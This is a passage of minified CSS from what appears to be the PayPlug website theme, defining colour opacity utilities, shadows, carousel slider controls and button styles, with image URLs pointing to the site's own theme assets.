111/var(--tw-text-opacity))}.text-green-400\/0{color:rgba(0,163,111,0)}.text-green-400\/10{color:rgba(0,163,111,.1)}.text-green-400\/100{color:#00a36f}.text-green-400\/15{color:rgba(0,163,111,.15)}.text-green-400\/20{color:rgba(0,163,111,.2)}.text-green-400\/25{color:rgba(0,163,111,.25)}.text-green-400\/30{color:rgba(0,163,111,.3)}.text-green-400\/35{color:rgba(0,163,111,.35)}.text-green-400\/40{color:rgba(0,163,111,.4)}.text-green-400\/45{color:rgba(0,163,111,.45)}.text-green-400\/5{color:rgba(0,163,111,.05)}.text-green-400\/50{color:rgba(0,163,111,.5)}.text-green-400\/55{color:rgba(0,163,111,.55)}.text-green-400\/60{color:rgba(0,163,111,.6)}.text-green-400\/65{color:rgba(0,163,111,.65)}.text-green-400\/70{color:rgba(0,163,111,.7)}.text-green-400\/75{color:rgba(0,163,111,.75)}.text-green-400\/80{color:rgba(0,163,111,.8)}.text-green-400\/85{color:rgba(0,163,111,.85)}.text-green-400\/90{color:rgba(0,163,111,.9)}.text-green-400\/95{color:rgba(0,163,111,.95)}.text-nude-400{--tw-text-opacity:1;color:rgb(244 237 229/var(--tw-text-opacity))}.text-nude-400\/0{color:hsla(32,41%,93%,0)}.text-nude-400\/10{color:hsla(32,41%,93%,.1)}.text-nude-400\/100{color:#f4ede5}.text-nude-400\/15{color:hsla(32,41%,93%,.15)}.text-nude-400\/20{color:hsla(32,41%,93%,.2)}.text-nude-400\/25{color:hsla(32,41%,93%,.25)}.text-nude-400\/30{color:hsla(32,41%,93%,.3)}.text-nude-400\/35{color:hsla(32,41%,93%,.35)}.text-nude-400\/40{color:hsla(32,41%,93%,.4)}.text-nude-400\/45{color:hsla(32,41%,93%,.45)}.text-nude-400\/5{color:hsla(32,41%,93%,.05)}.text-nude-400\/50{color:hsla(32,41%,93%,.5)}.text-nude-400\/55{color:hsla(32,41%,93%,.55)}.text-nude-400\/60{color:hsla(32,41%,93%,.6)}.text-nude-400\/65{color:hsla(32,41%,93%,.65)}.text-nude-400\/70{color:hsla(32,41%,93%,.7)}.text-nude-400\/75{color:hsla(32,41%,93%,.75)}.text-nude-400\/80{color:hsla(32,41%,93%,.8)}.text-nude-400\/85{color:hsla(32,41%,93%,.85)}.text-nude-400\/90{color:hsla(32,41%,93%,.9)}.text-nude-400\/95{color:hsla(32,41%,93%,.95)}.text-red-400{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.text-red-400\/0{color:rgba(255,138,142,0)}.text-red-400\/10{color:rgba(255,138,142,.1)}.text-red-400\/100{color:#ff8a8e}.text-red-400\/15{color:rgba(255,138,142,.15)}.text-red-400\/20{color:rgba(255,138,142,.2)}.text-red-400\/25{color:rgba(255,138,142,.25)}.text-red-400\/30{color:rgba(255,138,142,.3)}.text-red-400\/35{color:rgba(255,138,142,.35)}.text-red-400\/40{color:rgba(255,138,142,.4)}.text-red-400\/45{color:rgba(255,138,142,.45)}.text-red-400\/5{color:rgba(255,138,142,.05)}.text-red-400\/50{color:rgba(255,138,142,.5)}.text-red-400\/55{color:rgba(255,138,142,.55)}.text-red-400\/60{color:rgba(255,138,142,.6)}.text-red-400\/65{color:rgba(255,138,142,.65)}.text-red-400\/70{color:rgba(255,138,142,.7)}.text-red-400\/75{color:rgba(255,138,142,.75)}.text-red-400\/80{color:rgba(255,138,142,.8)}.text-red-400\/85{color:rgba(255,138,142,.85)}.text-red-400\/90{color:rgba(255,138,142,.9)}.text-red-400\/95{color:rgba(255,138,142,.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(255 217 8/var(--tw-text-opacity))}.text-yellow-400\/0{color:rgba(255,217,8,0)}.text-yellow-400\/10{color:rgba(255,217,8,.1)}.text-yellow-400\/100{color:#ffd908}.text-yellow-400\/15{color:rgba(255,217,8,.15)}.text-yellow-400\/20{color:rgba(255,217,8,.2)}.text-yellow-400\/25{color:rgba(255,217,8,.25)}.text-yellow-400\/30{color:rgba(255,217,8,.3)}.text-yellow-400\/35{color:rgba(255,217,8,.35)}.text-yellow-400\/40{color:rgba(255,217,8,.4)}.text-yellow-400\/45{color:rgba(255,217,8,.45)}.text-yellow-400\/5{color:rgba(255,217,8,.05)}.text-yellow-400\/50{color:rgba(255,217,8,.5)}.text-yellow-400\/55{color:rgba(255,217,8,.55)}.text-yellow-400\/60{color:rgba(255,217,8,.6)}.text-yellow-400\/65{color:rgba(255,217,8,.65)}.text-yellow-400\/70{color:rgba(255,217,8,.7)}.text-yellow-400\/75{color:rgba(255,217,8,.75)}.text-yellow-400\/80{color:rgba(255,217,8,.8)}.text-yellow-400\/85{color:rgba(255,217,8,.85)}.text-yellow-400\/90{color:rgba(255,217,8,.9)}.text-yellow-400\/95{color:rgba(255,217,8,.95)}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-menu{--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp{--tw-shadow:0 0 28px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 28px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp2{--tw-shadow:0 0 9px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 9px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.outline-black{outline-color:#212225}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , -webkit-backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter , -webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.will-change-transform{will-change:transform}#modules-list .bx-viewport{overflow:visible!important}.bx-wrapper{padding:0;position:relative;*zoom:1;touch-action:pan-y}.bx-wrapper img:not(.object-scale-down){display:block;max-width:100%}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.logos--block .bx-wrapper{margin-left:auto;margin-right:auto}.logos--block .bx-viewport{overflow:visible!important}.bx-wrapper .bx-pager{align-items:center;display:flex;justify-content:center}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:-35px;position:absolute;width:100%}@media (min-width:1024px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:10px}}#modules-list{padding-bottom:4rem}#modules-list .bx-wrapper .bx-pager{left:0;padding-left:0}@media (min-width:1024px){#modules-list .bx-wrapper .bx-pager{bottom:-30px}#ressources-list .bx-wrapper .bx-pager{bottom:-10px;left:37%}.testimonial-modules--block .bx-wrapper .bx-pager{bottom:-10px}}.slider-icon-picto{border-radius:.5rem;margin-left:1.5rem;margin-right:1.5rem;overflow:hidden;position:relative;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:3rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:230px!important;width:310px!important}.slider-icon-bg-container .bx-viewport{overflow:visible!important}.bx-wrapper .bx-loading{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/bx_loader.gif) 50% no-repeat #fff;height:100%;left:0;min-height:50px;position:absolute;top:0;width:100%;z-index:2000}.bx-wrapper .bx-pager{color:#666;font-family:Arial;font-size:.85em;font-weight:700;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:transparent;border-radius:9999px;display:block;height:8px;margin:0 7px 0 0;outline:0;text-indent:-9999px;width:8px;--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a.active,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:focus,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;right:10px}.bx-wrapper .bx-controls-direction{align-items:center;bottom:-4rem;display:flex;gap:.5rem;justify-content:center;left:50%;margin-left:-30px;position:absolute}.bx-wrapper .bx-controls-direction a{height:1.5rem;text-indent:-9999px;width:1.5rem;z-index:9999}.kpis--block .bx-wrapper .bx-pager{bottom:-1.5rem!important}.slider-people .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-people .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-people .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;margin-right:-8px;right:-5rem;--tw-rotate:180deg;border-radius:9999px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-people .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-people .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-text-image .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;margin-right:-8px;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.slider-text-image .bx-wrapper .bx-next{right:-5rem}}.slider-text-image .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-text-image .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image.slider-testi .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-prev:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-prev{left:1.5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-next:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-next{right:5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a{border-radius:9999px;height:48px;margin-top:-70px;position:absolute;top:50%;width:48px;z-index:9999;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));text-indent:-9999px}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-pager{bottom:-2.5rem}.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:0}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:-2.5rem}}.slider-thumbnails .bx-wrapper .bx-controls-direction{padding-bottom:1.5rem}@media (min-width:1024px){.slider-thumbnails .bx-wrapper .bx-controls-direction{left:auto;padding-bottom:0;right:8rem}}.slider-thumbnails .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-thumbnails .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;left:10px;margin-left:.5rem;margin-right:.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-icon-bg-container .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev.inactive{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-gray.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;pointer-events:none;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.2rMvaoB-nh.png) -86px -11px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:10px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.2rMvaoB-nh.png) -86px -44px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{background:#666;background:rgba(80,80,80,.75);bottom:0;left:0;position:absolute;width:100%}.bx-wrapper .bx-caption span{color:#fff;display:block;font-family:Arial;font-size:.85em;padding:10px}.pager-slider{align-items:center;display:flex}.pager-slider > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.pager-slider li a{border-bottom-width:2px;border-color:transparent;font-size:1rem;font-weight:500;line-height:1.5rem;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));opacity:.6}.pager-slider li.active a{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity));opacity:1}.js-slider-inline.count-6{width:2880px}.js-slider-inline li{animation:translateinfinite 25s linear infinite;width:160px}@keyframes translateinfinite{100%{transform:translateX(-960px)}}.btn{align-items:center;border-radius:.5rem;cursor:pointer;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center;transition-duration:.3s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.btn h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-tertiary{font-weight:600;padding-left:0;padding-right:0;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .btn-tertiary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-black{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 232 107/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 232 107/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow:hover{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-secondary.btn-color-blue:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-black:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn>svg{height:1.5rem;position:relative;top:1px;width:1.5rem}article.slider-card .btn.btn-tertiary{gap:.375rem;line-height:1.25rem}article.slider-card .btn.btn-tertiary svg{height:2.5rem;width:2.5rem}.btn-primary>svg,.btn-primary>svg>path{stroke:#fff}.btn-primary.btn-color-yellow>svg,.btn-primary.btn-color-yellow>svg>path{stroke:#212225}.btn-secondary>svg,.btn-secondary>svg>path{stroke:#212225}.btn-secondary.btn-color-black:hover>svg,.btn-secondary.btn-color-black:hover>svg>path{stroke:#fff}.group.bg-black .btn-tertiary>svg>path,.group.bg-black .btn-tertiary>svg{stroke:#fff}.btn-tertiary>svg{transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-tertiary:hover>svg{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn svg{flex-grow:0!important;flex-shrink:0!important;height:1.5rem!important;width:1.5rem!important}.btn-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-white:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.btn-white-gray{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black:hover{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.btn-red{border-width:2px;--tw-border-opacity:1;border-color:rgb(255 250 251/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 138 